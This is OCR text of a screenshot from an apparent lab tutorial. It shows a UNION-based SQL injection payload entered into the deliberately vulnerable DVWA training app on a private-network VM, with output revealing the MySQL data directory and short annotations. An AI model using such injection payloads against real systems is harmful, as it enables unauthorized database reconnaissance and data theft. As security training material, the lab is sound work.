 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System
Sun Jul 27, 5:33 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.118/dvwa/vulnerabilities/sqli/?id='+UNION+ALL+SELECT+%40%40c
Googl
4
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
' UNION ALL SELECT @@datadir, 1 --
1
2
Submit
ID: ' UNION ALL SELECT @@datadir, 1 --
First name: /var/lib/mysql/
Surname: 1
3
We know two things:
1) The database directory is
/var/lib/mysql
2) We know this is a MySQL
database
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
root@bt: /etc/network
Damn Vulnerable Web ...